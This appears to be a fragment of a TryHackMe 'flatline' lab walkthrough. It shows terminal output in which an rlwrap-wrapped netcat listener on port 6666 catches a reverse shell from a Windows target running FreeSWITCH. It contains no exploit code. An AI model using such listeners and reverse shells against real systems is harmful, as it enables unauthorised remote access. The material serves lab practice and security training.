 ┌──(0xskar㉿cocokali)-[~/Documents/TryHackMe/flatline]
└─$ rlwrap -nvlp 6666
rlwrap 0.43
┌──(0xskar㉿cocokali)-[~/Documents/TryHackMe/flatline]
└─$ rlwrap nc -nvlp 6666
listening on [any] 6666 ...
connect to [10.2.127.225] from (UNKNOWN) [10.10.71.193] 49837
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\FreeSWITCH>